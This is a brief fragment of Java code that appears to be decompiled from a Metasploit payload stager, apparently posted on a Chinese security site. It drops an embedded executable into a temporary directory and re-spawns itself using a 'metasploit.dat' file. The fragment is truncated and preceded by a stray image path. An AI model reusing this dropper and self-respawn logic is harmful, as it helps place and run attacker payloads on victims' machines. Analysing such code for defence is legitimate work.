 String str2 = properties.getProperty("Executable");
if (str2 != null) {
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
file2.mkdir();
File file3 = new File(file2, str2);
writeEmbeddedFile(clazz, str2, file3);
properties.remove("Executable");
properties.put("DroppedExecutable", file3.getCanonicalPath());
}
int i = Integer.parseInt(properties.getProperty("Spawn", "0"));
String str3 = properties.getProperty("DroppedExecutable");
if (i > 0) {
properties.setProperty("Spawn", String.valueOf(i - 1));
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file3 = new File(file2, "metasploit.dat");
File file4 = new File(file2, str1);
file4.getParentFile().mkdirs();
writeEmbeddedFile(clazz, str1, file4);
重生信息安全